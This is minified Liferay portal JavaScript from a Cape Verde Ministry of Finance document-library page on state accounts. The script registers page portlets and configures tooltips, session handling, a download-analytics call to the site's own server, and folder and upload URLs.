function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect":["https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":["302354"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":["/document_library/view_folder"]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect).*(folderId\x3d302354)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",plugins:plugins})).render();searchContainer.updateDataStore(["302453"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dg8FQD4IN",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"302354",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId\x3d302354",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d%7BfolderId%7D\x26p_auth\x3dg8FQD4IN",
